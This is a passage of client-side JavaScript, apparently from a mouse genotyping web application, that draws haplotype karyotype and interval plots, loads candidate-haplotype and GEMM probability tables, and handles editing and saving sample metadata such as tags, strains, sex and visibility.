                        comparisonStatus = false;
                        d3.selectAll(".comparison-only").remove();
                    }

                    // only if there are other samples in the SD
                    if(comparisonStatus) {
                        var sampleSelected = comparisonSelect.children("option").filter(":selected");
                        sample.current_comp = sampleSelected.val();
                        updateComparisonSVG(sample.current_comp, 2);

                        // if an interval has been chosen, use it, else default to chr 1
                        if (interval) {
                            getSNPData(sample.current_comp, interval.chr, hapIntervalCompPlot);
                        }
                        else {
                            getSNPData(sample.current_comp, 1, hapIntervalCompPlot);
                        }
                        var labelText = sampleSelected.text();
                        $("#comp-label").text("Sample: " + labelText);

                        // if the previous chosen sample resulted in no data, remove the overlay
                        d3.select("[id=no-data-overlay]").remove();
                    }
                });
            }

            getComparisonSamples();

            // load data when a comparison sample is chosen
            $("#comparison-sample").on("change", function() {
                sample.current_comp = $(this).val();

                var labelText = $(this).children("option").filter(":selected").text();
                $("#comp-label").text("Sample: " + labelText);

                // if the previous chosen sample resulted in no data, remove the overlay
                d3.select("[class=no-data-overlay]").remove();

                // update the comparison svg and only attempt data retrieval twice
                updateComparisonSVG(sample.current_comp, 2);

                // if an interval has been chosen, use it, else default to chr 1
                if(interval) {
                    getSNPData(sample.current_comp, interval.chr, hapIntervalCompPlot);
                }
                else {
                    getSNPData(sample.current_comp, 1, hapIntervalCompPlot);
                }
            });

            // when carousel previous button is pressed, get the previous sample
            // carousel loops so if current sample is first, previous gets last sample
            $("#comp-prev").on("click", function() {
                var index;

                for (var i = 0; i < sample.comp_samples.length; i++) {
                    if (sample.current_comp === sample.comp_samples[i]._id) {
                        index = i;
                    }
                }

                if(index === 0) {
                    var lastIndex = sample.comp_samples.length - 1;
                    $("#comparison-sample").val(sample.comp_samples[lastIndex]._id).trigger("change");
                }
                else {
                    $("#comparison-sample").val(sample.comp_samples[index-1]._id).trigger("change");
                }
            });

            // when carousel next button is pressed, get the next sample
            // carousel loops so if current sample is last, previous gets first sample
            $("#comp-next").on("click", function() {
                var index;

                for (var i = 0; i < sample.comp_samples.length; i++) {
                    if (sample.current_comp === sample.comp_samples[i]._id) {
                        index = i;
                    }
                }

                var lastIndex = sample.comp_samples.length - 1;
                if(index === lastIndex) {
                    $("#comparison-sample").val(sample.comp_samples[0]._id).trigger("change");
                }
                else {
                    $("#comparison-sample").val(sample.comp_samples[index+1]._id).trigger("change");
                }
            });

            var candidateHaplotypeTable = $('#candidate-haplotype-table');
            var candidateHaplotypeTableOverlay = new ElemOverlay(
                    candidateHaplotypeTable,
                    $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"></span> Recalculating Candidate Haplotypes</span>'));
            var candidateHaplotypeTableBody = $('#candidate-haplotype-table-body');
            var findCandidateHapsReq = null;
            var findCandidateHapsWaiting = false;

            function findCandidateHaps() {
                if(interval === null) {
                    if(findCandidateHapsReq !== null) {
                        findCandidateHapsReq.abort();
                        findCandidateHapsReq = null;
                        findCandidateHapsWaiting = false;
                    }
                } else {
                    if(findCandidateHapsReq !== null) {
                        // we have to wait until this request finishes before we
                        // launch another to avoid overloading the server
                        findCandidateHapsWaiting = true;
                    } else {
                        candidateHaplotypeTableOverlay.overlayActive(true);
                        var startPos = interval.startPos;
                        var stopPos = interval.startPos + interval.size - 1;
                        if(startPos < 0) {
                            startPos = 0;
                        }
                        if(stopPos < startPos) {
                            stopPos = startPos;
                        }
                        var candHapURL =
                                '../best-haplotype-candidates/5d3b0ee7183b6a06dabba081/chr' +
                                interval.chr + '-' + startPos + '-' + stopPos + '.json';
                        $.getJSON(candHapURL, function(data) {
                            candidateHaplotypeTableBody.empty();
                            data.best_candidates.forEach(function(currCandidate) {
                                function makeHapLink(strainName) {
                                    var strainIdx = strainNames.indexOf(strainName);

                                    return ($('<a href="/standard-designation/' + encURIComp(strainName)
                                        + '.html" class="hap hap' + strainIdx + '">'
                                        + '<span id="sample-color-icon" class="fa fa-square" style="color: '
                                        + strainMap[strainName].color + ';"></span>'
                                        + escapeHtml(strainName) + '</a>'))
                                }

                                var tr = $(document.createElement('tr'));

                                var labelsTD = $(document.createElement('td'));
                                labelsTD.append(makeHapLink(currCandidate.haplotype_1));
                                if(currCandidate.haplotype_1 !== currCandidate.haplotype_2) {
                                    labelsTD.append($(document.createTextNode(' | ')));
                                    labelsTD.append(makeHapLink(currCandidate.haplotype_2));
                                }
                                tr.append(labelsTD);

                                var likelihoodTD = $(document.createElement('td'));
                                likelihoodTD.text(currCandidate.neg_log_likelihood.toFixed(2));
                                tr.append(likelihoodTD);

                                candidateHaplotypeTableBody.append(tr);
                            });

                            updateHaplotypeLinkHoverListeners();

                            // see if we have a pending find
                            findCandidateHapsReq = null;
                            if(findCandidateHapsWaiting) {
                                findCandidateHapsWaiting = false;
                                findCandidateHaps();
                            }
                        }).fail(function() {
                            showErrorMessage('An error occurred while calculating candidate haplotypes.');
                        }).always(function() {
                            candidateHaplotypeTableOverlay.overlayActive(false);
                        });
                    }
                }
            }

            var gemmTable = $('#gemm-table');
            var gemmTableOverlay = new ElemOverlay(
                    gemmTable,
                    $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"></span> Calculating GEMM Probabilities</span>'));
            var gemmTableBody = $('#gemm-table-body');
            //TODO: this doesn't appear to be necessary. leaving in for now in case its needed later
            //gemmTableOverlay.overlayActive(true);

            $.getJSON("/sample/5d3b0ee7183b6a06dabba081/gemm-probs.json", function (data) {
                    if (data.gemm_probs.length) {
                        gemmTableBody.empty();
                        data.gemm_probs.forEach(function (gemProbPair) {
                            var gemmName = gemProbPair[0];
                            var gemmProb = gemProbPair[1];
                            var tr = $(document.createElement('tr'));

                            var labelsTD = $(document.createElement('td'));
                            labelsTD.text(gemmName);
                            tr.append(labelsTD);

                            var likelihoodTD = $(document.createElement('td'));
                            if(gemmProb === null) {
                                likelihoodTD.text('N/A');
                            } else {
                                likelihoodTD.text(gemmProb.toFixed(4));
                            }
                            tr.append(likelihoodTD);

                            gemmTableBody.append(tr);
                        });
                    }
                }).fail(function () {
                    //TODO: need to know what's going on when this fails for a non-logged in user
                    //letting this fail for now as the plot still gets rendered
                    //showErrorMessage('An error occurred while calculating GEMM probabilities.');
                    console.log('An error occurred while calculating GEMM probabilities.');
                }).always(function () {
                    gemmTableOverlay.overlayActive(false);
                });

            var interval = null;
            var lastChr = null;
            var updateIntervalButton = $('#update-interval-button');
            var clearIntervalButton = $('#clear-interval-button');
            var intervalText = $('#interval-edit');
            var gotoEnsemblLink = $('#goto-ensembl-link');
            var gotoUCSCLink = $('#goto-ucsc-link');
            gotoEnsemblLink.addClass('disabled');
            gotoUCSCLink.addClass('disabled');

            var updateIntervalDP = new DelayedPreemptable();

            function updateInterval(newInterval) {
                if(interval === null || lastChr !== newInterval.chr) {
                    // get the snp data for the plots
                    getSNPData(sample._id, newInterval.chr, hapIntervalPlot);
                    getSNPData(sample.current_comp, newInterval.chr, hapIntervalCompPlot);
                    lastChr = newInterval.chr;
                }

                interval = newInterval;

                if(newInterval === null) {
                    intervalText.val('');
                    gotoEnsemblLink.addClass('disabled');
                    gotoUCSCLink.addClass('disabled');
                } else {
                    newInterval.endPos = newInterval.startPos + newInterval.size - 1;
                    if(Math.round(newInterval.startPos / 1000000) == newInterval.startPos / 1000000 &&
                       Math.round(newInterval.endPos / 1000000) == newInterval.endPos / 1000000) {
                        intervalText.val(
                                'Chr' + newInterval.chr + ':' +
                                (newInterval.startPos / 1000000) + 'Mb-' +
                                (newInterval.endPos / 1000000) + 'Mb');
                    } else {
                        intervalText.val(
                                'Chr' + newInterval.chr + ':' +
                                Math.round(newInterval.startPos) + '-' +
                                Math.round(newInterval.endPos));
                    }

                    // update the "go to" genome browser links for the new interval
                    var startPos = interval.startPos;
                    var stopPos = interval.startPos + interval.size - 1;
                    if(startPos < 0) {
                        startPos = 0;
                    }
                    if(stopPos > startPos) {
                        var rangeStr = encodeURIComponent(interval.chr + ':' + startPos + '-' + stopPos);
                        gotoEnsemblLink.attr(
                                'href',
                                'http://ensembl.org/Mus_musculus/Location/View?r=' + rangeStr);
                        gotoUCSCLink.attr(
                                'href',
                                'https://genome.ucsc.edu/cgi-bin/hgTracks?db=mm10&position=chr' + rangeStr);
                    }
                    gotoEnsemblLink.removeClass('disabled');
                    gotoUCSCLink.removeClass('disabled');
                }

                hapKaryoPlot.zoomInterval(newInterval);
                hapIntervalPlot.zoomInterval(newInterval);
                hapIntervalCompPlot.zoomInterval(newInterval);

                // don't update haplotypes unless we have at least 1 sec of quiet time.
                updateIntervalDP.delay(findCandidateHaps, 1000);
            }

            clearIntervalButton.click(function() {
                updateInterval(null);
            });

            updateIntervalButton.click(function() {
                updateInterval(parseInterval(intervalText.val()));
            });

            var editTagsInput = $('#edit-tags-input');
            var tagLinksPanel = $('#tag-links');

            var editPosEngTgtsInput = $('#edit-pos-eng-tgt-input');
            var posEngTgtLinks = $('#pos-eng-tgt-links');
            var editNegEngTgtsInput = $('#edit-neg-eng-tgt-input');
            var negEngTgtLinks = $('#neg-eng-tgt-links');

            var sampleUpdateSpinner = $('#sample-update-spinner');
            var editSampleButton = $('#edit-sample-button');
            var saveSampleButton = $('#save-sample-button');
            var cancelSampleButton = $('#cancel-sample-button');
            var runHaplotypingButton = $('#run-haplotyping');

            var readonlyHaplotypesPanel = $('.readonly-haplotypes-panel');
            var readonlyCompHaplotypesPanel = $('.readonly-comp-haplotypes-panel');

            var editSampleIDInput = $('#edit-sampleid-input');

            var editStandardDesignationInput = $('#edit-standarddesignation-input');
            var readonlyStandardDesignationPanel = $('#readonly-standarddesignation');

            var editNotesInput = $('#edit-notes-input');
            var readonlyNotesPanel = $('#readonly-notes');

            var sampleIsPublicCheckbox = $('#sample-is-public-checkbox');
            var readonlySampleVisibility = $('#readonly-sample-visibility');

            var editStrainIdInput = $('#edit-strain-id-input');
            var readonlyStrainId = $('#readonly-strain-id');

            var editSexSelect = $('#edit-sex-select');
            var readonlySex = $('#readonly-sex');

            function updateSex(newSex) {
                sex = newSex;

                var sexLower = newSex.toLowerCase();
                if(['female', 'male', 'unknown'].indexOf(sexLower) === -1) {
                    editSexSelect.val('unknown');
                } else {
                    editSexSelect.val(sexLower);
                }
                readonlySex.text(newSex);
            }

            function updateSampleStrainId(newSampleStrainId) {
                readonlyStrainId.html(newSampleStrainId);
            }

            function updateSampleIsPublic(newSampleIsPublic) {
                sample.is_public = newSampleIsPublic;

                sampleIsPublicCheckbox.prop('checked', newSampleIsPublic);
                readonlySampleVisibility.text(newSampleIsPublic ? 'Publicly Visible' : 'Requires Login');
            }

            editStandardDesignationInput.tokenfield({
                autocomplete: {
                    source: allSds.map(function(stdes) {
                        return {
                            label: stdes,
                            value: stdes
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            });

            editTagsInput.tokenfield({
                autocomplete: {
                    source: allTags.map(function(tag) {
                        return {
                            label: tag,
                            value: tag
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            });

            function updateSampleTags(newSampleTags) {
                newSampleTags.sort(function(x, y) {
                    return x.localeCompare(y);
                });
                sample.tags = newSampleTags;
                tagLinksPanel.empty();
                // TODO replace the haplotype-strain check
                var haplotypeStrainTagPresent = false;
                newSampleTags.forEach(function(tag, i) {
                    if(tag === 'haplotype-strain') {
                        haplotypeStrainTagPresent = true;
                    }

                    if(i >= 1) {
                        tagLinksPanel.append(document.createTextNode(', '));
                    }
                    tagLinksPanel.append('<a href="../tag/' + encURIComp(tag) + '.html">' + tag + '</a>');
                });

                editTagsInput.tokenfield('setTokens', newSampleTags.map(function(tag) {
                    return {
                        label: tag,
                        value: tag
                    }
                }));
            }

            var engTgtsTokenfieldParams = {
                autocomplete: {
                    source: allEngTgts.map(function(engTgt) {
                        return {
                            label: engTgt,
                            value: engTgt
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            };

            function createEngTgtToken(e) {
                // before a target is generated make sure it is valid (i.e. it should be
                // in the allEngTgts list
                var value = e.attrs.value;
                return allEngTgts.indexOf(value) >= 0;
            }

            editPosEngTgtsInput.tokenfield(engTgtsTokenfieldParams);
            editPosEngTgtsInput.on('tokenfield:createtoken', createEngTgtToken);
            editNegEngTgtsInput.tokenfield(engTgtsTokenfieldParams);
            editNegEngTgtsInput.on('tokenfield:createtoken', createEngTgtToken);

            function updateCtrlEngTgts(newEngTgts, isPosCtrl) {
                newEngTgts.sort(function(x, y) {
                    return x.localeCompare(y);
                });

                var samplePropStr = null;
                var tgtInput = null;
                var linksPanel = null;
                if(isPosCtrl) {
                    samplePropStr = 'pos_ctrl_eng_tgts';
                    tgtInput = editPosEngTgtsInput;
                    linksPanel = posEngTgtLinks;
                } else {
                    samplePropStr = 'neg_ctrl_eng_tgts';
                    tgtInput = editNegEngTgtsInput;
                    linksPanel = negEngTgtLinks;
                }
                sample[samplePropStr] = newEngTgts;

                linksPanel.empty();
                if(newEngTgts.length) {
                    newEngTgts.forEach(function (tgt, i) {
                        if (i >= 1) {
                            // TODO add links here rather than text nodes once we have
                            // pages for engineered targets
                            linksPanel.append(document.createTextNode(', '));
                        }
                        linksPanel.append(document.createTextNode(tgt));
                    });
                } else {
                    linksPanel.text('None');
                }
                tgtInput.tokenfield('setTokens', newEngTgts.map(function(tgt) {
                    return {
                        label: tgt,
                        value: tgt
                    };
                }));
            }

            function updateStandardDesignation(newStandardDesignation) {
                sample.standard_designation = newStandardDesignation;

                readonlyStandardDesignationPanel.empty();
                if(newStandardDesignation) {
                    readonlyStandardDesignationPanel.append(
                            '<a href="../standard-designation/' + encURIComp(newStandardDesignation) + '.html">' +
                            newStandardDesignation + '</a>');
                }

                editStandardDesignationInput.val(newStandardDesignation);
            }

            updateStandardDesignation(sample.standard_designation);

            function updateNotes(newNotes) {
                if(!newNotes) {
                    newNotes = '';
                }
                readonlyNotesPanel.empty();
                sample.notes = newNotes;
                newNotes.split(/\n/).forEach(function(line) {
                    var p = $(document.createElement('p'));
                    p.text(line);
                    readonlyNotesPanel.append(p);
                });

                editNotesInput.val(newNotes);
            }

            updateNotes(sample.notes);

            function updateHaplotypeCandidacy(status) {
                sample.haplotype_candidate = status;
            }

            var contribStrainTokensInput = $('#contrib-strains-tokens');

            contribStrainTokensInput.tokenfield({
                autocomplete: {
                    source: strainNames,
                    delay: 100,
                    autoFocus: true
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true,
                limit: 15
            });

            contribStrainTokensInput.on('tokenfield:createtoken', function(e) {
                return strainNames.indexOf(e.attrs.value) >= 0;
            });

            var strainTS = {};
            var changes = [];

            // gets all last_update timestamps for contributing strains
            function getLastContributingCandidateUpdates() {
                sample.contributing_strains.forEach(function (strain) {
                    var url = '/get-hap-candidate-ts/' + strain.replace("/", "@");
                    $.getJSON(url, function (data) {
                        if(data.last_update) {
                            strainTS[strain] = data.last_update;
                        }
                        else {
                            strainTS[strain] = null
                        }
                    });
                });
            }

            // makes bootstrap alert with links to all of the candidate strains that were changed since last haplotyping
            function alertUserOfUpdates() {
                if(changes.length > 0) {
                    var updateAlert = $("#update-alert");

                    var strainsList = "";
                    changes.forEach(function(strain) {
                        strainsList += ("<i><a href='" + strainMap[strain].url + "'>" + strain + "</a></i><br/>")
                    });
                    strainsList += "<br/>";

                    updateAlert.html(
                        '<div class="alert alert-info fade in"> ' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close">\n' +
                            '    <span aria-hidden="true">&times;</span>\n' +
                            '</button>' +
                            '<h3>Just so you know</h3>' +
                            '<hr>' +
                            '<p>It appears that since the last time haplotype probabilities were calculated on this ' +
                            'sample, there have been changes in the following contributing strain sample(s)' +
                            ':<br/><br/>' +
                            strainsList +
                            'These changes may or may not affect the haplotype probabilities if you re-run the ' +
                            'haplotype calculations at this time.<br/><br/>' +
                        '</div>');

                    updateAlert.animate({bottom: "5%"}, 300);
                }
            }

            // iterates through the contributing strains and checks for newer last_update
            function checkForUpdatesSinceHaplotyping() {
                var contrStrains = Object.keys(strainTS);

                var refTS = new Date(sample.last_haplotyping);

                contrStrains.forEach(function(strain) {
                    if(strainTS[strain]) {
                        var compTS = new Date(strainTS[strain]);

                        if(refTS < compTS) {
                            changes.push(strain);
                        }
                    }
                });

                alertUserOfUpdates();
            }

            // only check contributing strains for updates if the sample isn't a candidate
            if(!sample.haplotype_candidate) {
                getLastContributingCandidateUpdates();
                setTimeout(checkForUpdatesSinceHaplotyping, 6000);
            }

            function updateHaplotypeStrains(newContribStrains) {
                sample['contributing_strains'] = discardDupElems(newContribStrains);
                var sortedContribStrains = sample['contributing_strains'].concat().sort();

                hapKaryoPlot.drawLegend(strainMap, sortedContribStrains, 900);
                hapIntervalPlot.drawLegend(strainMap, sortedContribStrains, 150);

                readonlyHaplotypesPanel.empty();
                sortedContribStrains.forEach(function(strain, i) {
                    if(i >= 1) {
                        readonlyHaplotypesPanel.append(document.createTextNode(', '));
                    }
                    var strainIdx = strainNames.indexOf(strain);

                    var haploLink = $(
                            '<a href="' + strainMap[strain].url + '" class="hap hap' + strainIdx + '">'
                            + '<span id="sample-color-icon" class="fa fa-square" style="color: ' + strainMap[strain].color + ';"></span>'
                            + escapeHtml(strain)
                            + '</a>');

                    readonlyHaplotypesPanel.append(haploLink);
                });
                updateHaplotypeLinkHoverListeners();
                contribStrainTokensInput.tokenfield('setTokens', sample['contributing_strains']);
            }

            /**
             * creates the list of haplo links and svg legend based on the contributing
             * strains for the comparison sample
             *
             * @param contribStrains - list of all contributing strains for the comparison sample
             */
            function updateCompHaplotypeStrains(contribStrains) {
                var sortedContribStrains = contribStrains.concat().sort();

                hapIntervalCompPlot.drawLegend(strainMap, sortedContribStrains, 150);

                readonlyCompHaplotypesPanel.empty();
                sortedContribStrains.forEach(function(strain, i) {
                    if(i >= 1) {
                        readonlyCompHaplotypesPanel.append(document.createTextNode(', '));
                    }
                    var strainIdx = strainNames.indexOf(strain);

                    var haploLink = $(
                            '<a href="' + strainMap[strain].url + '" class="hap hap' + strainIdx + '">'
                            + '<span id="sample-color-icon" class="fa fa-square" style="color: ' + strainMap[strain].color + ';"></span>'
                            + escapeHtml(strain)
                            + '</a>');

                    readonlyCompHaplotypesPanel.append(haploLink);
                    updateHaplotypeLinkHoverListeners();
                });
            }

            function updateSampleID(newSampleID) {
                sampleID = newSampleID;

                var readonlySampleIDText = newSampleID;
                if(sample.other_ids) {
                    readonlySampleIDText += ' (' + sample.other_ids.join(', ') + ')';
                }

                $('[data-sampleid]').text(readonlySampleIDText);
                editSampleIDInput.val(newSampleID);
            }

            function switchEditSampleView(isEdit) {
                $('[data-display-when="sample-edit"]').css('display', isEdit ? '' : 'none');
                $('[data-display-when="sample-readonly"]').css('display', isEdit ? 'none' : '');
            }
            editSampleButton.click(function() {switchEditSampleView(true);});

            function resetEdits() {
                // restore old values to inputs so that if the user clicks edit again they
                // won't be presented with the values that they just cancelled.
                //TODO: use js var
                $('#edit-owner-input').val('Emily Swanzey');
                updateSampleTags(sample.tags);
                updateStandardDesignation(sample.standard_designation);
                updateHaplotypeStrains(sample.contributing_strains);
                updateSampleID(sampleID);
                updateNotes(sample.notes);
                updateSampleIsPublic(sample.is_public);
                updateSex(sex);
                updateCtrlEngTgts(sample.pos_ctrl_eng_tgts, true);
                updateCtrlEngTgts(sample.neg_ctrl_eng_tgts, false);
            }
            cancelSampleButton.click(function() {
                switchEditSampleView(false);
                resetEdits();
            });

            runHaplotypingButton.click(function() {
                runHaplotypingButton
                    .attr("disabled", true)
                    .html("<i class='fa fa-circle-o-notch fa-spin' aria-hidden='true'></i> Running...");

                var postData = {};

                postData['contributing_strains'] = JSON.stringify(sample.contributing_strains);
                postData['last_haplotyping'] = true;

                saveTagRequest = $.ajax({
                    type: "POST",
                    url: "/sample/5d3b0ee7183b6a06dabba081.json",
                    data: postData,
                    dataType: 'json',
                    success: function(data) {
                        var updateTs = data.ts + ' by ';
                        $('#lastupdate').text(updateTs);

                        // This time stamp will mirror the last update.
                        // On reload, a more indepth time stamp will replace it.
                        $("#lasthaplotype").html(data.ts
                            + '<button id="run-haplotyping" type="button" class="btn btn-info btn-sm">'
                            + '<span class="glyphicon glyphicon-repeat" aria-hidden="true"></span> '
                            + 'Recalculate Haplotypes </button>');
                        updateHaplotypeStrains(sample.contributing_strains);
                        updateHaplotypeSVG();
                    }
                }).fail(function() {
                    showErrorMessage('We ran into something while running the haplotype calculations. Please try again.');
                }).always(function() {
                    saveTagRequest = null;
                    sampleUpdateSpinner.css('display', 'none');
                });

                // keep button disabled for 30 seconds to keep users from sending multiple requests
                setTimeout(function() {
                    runHaplotypingButton
                        .attr("disabled", false)
                        .html("<span class='glyphicon glyphicon-repeat' aria-hidden='true'></span> Recalculate Haplotypes");
                }, 30000)
            });

            var saveTagRequest = null;
            saveSampleButton.click(function() {
                var newSampleID = editSampleIDInput.val();
                if(newSampleID === "") {
                    showErrorMessage('The sample must have a sample ID');
                } else {
                    if(saveTagRequest !== null) {
                        saveTagRequest.abort();
                        saveTagRequest = null;
                        sampleUpdateSpinner.css('display', 'none');
                    }

                    var postData = {};

                    var newPosCtrlEngTgts = editPosEngTgtsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    });
                    newPosCtrlEngTgts = discardDupElems(newPosCtrlEngTgts);
                    var posCtrlEngTgtsChanged = !arraysEq(newPosCtrlEngTgts, sample.pos_ctrl_eng_tgts);
                    if(posCtrlEngTgtsChanged) {
                        postData['pos_ctrl_eng_tgts'] = JSON.stringify(newPosCtrlEngTgts);
                    }

                    var newNegCtrlEngTgts = editNegEngTgtsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    });
                    newNegCtrlEngTgts = discardDupElems(newNegCtrlEngTgts);
                    var negCtrlEngTgtsChanged = !arraysEq(newNegCtrlEngTgts, sample.neg_ctrl_eng_tgts);
                    if(negCtrlEngTgtsChanged) {
                        postData['neg_ctrl_eng_tgts'] = JSON.stringify(newNegCtrlEngTgts);
                    }

                    var newTags = discardDupElems(editTagsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    }));
                    var tagsChanged = !arraysEq(newTags, sample.tags);
                    if(tagsChanged) {
                        postData['tags'] = JSON.stringify(newTags);
                    }

                    var newContribStrainTokens = contribStrainTokensInput.tokenfield('getTokens');
                    var newContribStrains = discardDupElems(newContribStrainTokens.map(function(tok) {
                        return tok.value
                    }));
                    newContribStrains.sort();
                    var contribStrainsChanged = !arraysEq(newContribStrains, sample.contributing_strains.sort());
                    var haplotyping_timestamp = new Date(Date.now());
                    if(contribStrainsChanged) {
                        postData['contributing_strains'] = JSON.stringify(newContribStrains);
                        postData['last_haplotyping'] = haplotyping_timestamp;
                    }


                    var sampleIDChanged = newSampleID !== sampleID;
                    if(sampleIDChanged) {
                        postData['sample_id'] = newSampleID;
                    }

                    var owner = $('#edit-owner-input').val();
                    postData['owner'] = owner;

                    var newStrainId = editStrainIdInput.val();
                    var StrainIdChanged = newStrainId !== strainID;
                    if(StrainIdChanged) {
                        postData['strain_id'] = newStrainId;
                    }

                    var newSex = editSexSelect.val();
                    var sexChanged = newSex !== sex;
                    if(sexChanged) {
                        postData['sex'] = newSex;
                    }

                    var newStandardDesignation = editStandardDesignationInput.val();
                    var standardDesignationChanged = newStandardDesignation != sample.standard_designation;
                    if(standardDesignationChanged) {
                        postData['standard_designation'] = newStandardDesignation;
                    }

                    var hapCandidate = $('#hap-candidate-checkbox').prop('checked');
                    var hcChanged = hapCandidate !== sample.haplotype_candidate;
                    if(hcChanged) {
                        postData['hap_cand'] = hapCandidate;
                    }

                    var allowUpdate = true;
                    if(hapCandidate === true) {
                        //make sure there is at least one, and only one strain name applied
                        var strainList = newStandardDesignation.split(",");
                        if(strainList.length !== 1 || strainList[0] === '') {
                            showErrorMessage('A haplotype candidate must have one strain name');
                            allowUpdate = false;
                        } else {
                            // only show this message the sample is being assigned as a haplotype candidate and has unknown sex
                            if(newSex === 'unknown' && (hcChanged && hapCandidate)) {
                                showErrorMessage("Your sample's sex must be set to either male or female in order to be considered as a haplotype candidate.");
                                allowUpdate = false;
                            } else {
                                /** we have only one strain name so we can check if
                                 * its been assigned to any other haplotype candidate samples
                                 * TODO: parse json */

                                var pdata = {};
                                pdata['strain_name'] = newStandardDesignation;
                                pdata['platform'] = 'GigaMUGA';

                                $.ajax({
                                    type: "POST",
                                    async: false,
                                    url: "/check_hap_cands.json",
                                    data: pdata,
                                    dataType: 'json',
                                    success: function(data) {
                                        var changedToHapCand = (hcChanged && hapCandidate);
                                        // results will be non-empty if this sample was a haplotype candidate prior to
                                        // updating so we have to check whether the sample was just changed to be a
                                        // haplotype candidate
                                        if (data.results !== 'none' && changedToHapCand) {
                                            var tempMsg = 'There is already another sample found which is designated as ' +
                                                'haplotype candidate for <b>' + newStandardDesignation + '</b> with the ' +
                                                '<b>GigaMUGA</b> platform. If you wish to replace one of the ' +
                                                'following haplotype candidates, you must remove the candidacy status of the ' +
                                                'sample you wish to replace. Follow the link below to the existing haplotype' +
                                                " candidate's sample page to make changes before proceeding.<br><br>";
                                            $.each(data.results, function(item) {
                                                tempMsg += '<a href="/sample/' + data.results[item].sampleId + '.html" target="blank">' +
                                                    'Sample: ' + data.results[item].sampleName + '</a><br>';
                                            });
                                            showErrorMessage(tempMsg);
                                            allowUpdate = false;
                                        }
                                    }
                                });
                            }
                        }
                    }

                    var newNotes = editNotesInput.val();
                    var notesChanged = newNotes != sample.notes;
                    if(notesChanged) {
                        postData['notes'] = newNotes;
                    }

                    var newSampleIsPublic = sampleIsPublicCheckbox.prop('checked');
                    var sampleIsPublicChanged = newSampleIsPublic !== sample.is_public;
                    if(sampleIsPublicChanged) {
                        postData['is_public'] = newSampleIsPublic;
                    }

                    if(allowUpdate) {
                        saveTagRequest = $.ajax({
                            type: "POST",
                            url: "/sample/5d3b0ee7183b6a06dabba081.json",
                            data: postData,
                            dataType: 'json',
                            success: function(data) {
                                //clear warning message and hide div
                                $('#msg').html('');
                                $('#warning').hide();
                                var updateTs = data.ts + ' by ';
                                $('#lastupdate').text(updateTs);

                                $('#readonly-owner').text(owner);

                                if(tagsChanged) {
                                    updateSampleTags(newTags);
                                }
                                if(posCtrlEngTgtsChanged) {
                                    updateCtrlEngTgts(newPosCtrlEngTgts, true);
                                }
                                if(negCtrlEngTgtsChanged) {
                                    updateCtrlEngTgts(newNegCtrlEngTgts, false);
                                }
                                if(contribStrainsChanged) {
                                    updateHaplotypeStrains(newContribStrains);
                                    updateHaplotypeSVG();
                                }
                                if(sampleIDChanged) {
                                    updateSampleID(newSampleID);
                                }
                                if(hcChanged) {
                                    updateHaplotypeCandidacy(hapCandidate);
                                    $('#hap-candidate').text(hapCandidate);
                                    $('#hap-candidate-checkbox').prop('checked', hapCandidate);
                                }
                                if(standardDesignationChanged) {
                                    updateStandardDesignation(newStandardDesignation);
                                }
                                if(notesChanged) {
                                    updateNotes(newNotes);
                                }
                                if(sampleIsPublicChanged) {
                                    updateSampleIsPublic(newSampleIsPublic);
                                }
                                if(StrainIdChanged) {
                                    updateSampleStrainId(newStrainId);
                                }
                                if(sexChanged) {
                                    updateSex(newSex);
                                    updateHaplotypeSVG();
                                }
                            }
                        }).fail(function() {
                            showErrorMessage('An error occurred while saving sample.');
                        }).always(function() {
                            saveTagRequest = null;
                            sampleUpdateSpinner.css('display', 'none');
                        });

                        switchEditSampleView(false);
                    }
                }
            });

            var svg = d3.select('#hapkaryoplot-svg');

            var hapKaryoPlot = new HaploKaryoPlot({
                name: "karyoplot",
                svg: svg,
                width: 900,
                height: 900,
                chrSizes: mm10ChrSizes
            });

            hapKaryoPlot.zoomIntervalChange = updateInterval;

            var intervalSVG = d3.select("#hapintervalplot-svg");

            var hapIntervalPlot = new HaploKaryoPlot({
                name: "interval-reference",
                svg: intervalSVG,
                width: 900,
                height: 150,
                chrSizes: mm10ChrSizes,
                intervalMode: true
            });

            var intervalCompSVG = d3.select("#hapintervalplot-comp-svg");

            var hapIntervalCompPlot = new HaploKaryoPlot({
                name: "interval-comparison",
                svg: intervalCompSVG,
                width: 900,
                height: 150,
                chrSizes: mm10ChrSizes,
                intervalMode: true
            });

            hapIntervalPlot.zoomIntervalChange = updateInterval;
            hapIntervalCompPlot.zoomIntervalChange = updateInterval;

            function highlightHaplotype(strainName) {
                clearHaplotypeHightlight();
                var strainIdx = strainNames.indexOf(strainName);

                svg.selectAll('rect.hap').style('fill-opacity', 0.25);
                svg.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                intervalSVG.selectAll('rect.hap').style('fill-opacity', 0.25);
                intervalSVG.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                intervalCompSVG.selectAll('rect.hap').style('fill-opacity', 0.25);
                intervalCompSVG.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                $('a.hap' + strainIdx).css({
                    'box-shadow': '0px 0px 15px 2px ' + strainMap[strainName].color
                });
            }

            function clearHaplotypeHightlight() {
                svg.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                intervalSVG.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                intervalCompSVG.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                $('a.hap').css({
                    'box-shadow': ''
                });
            }

            function updateHaplotypeLinkHoverListeners() {
                strainNames.forEach(function(strainName, i) {
                    $('a.hap' + i).hover(
                        function() {
                            highlightHaplotype(strainName);
                        },
                        function() {
                            clearHaplotypeHightlight(strainName);
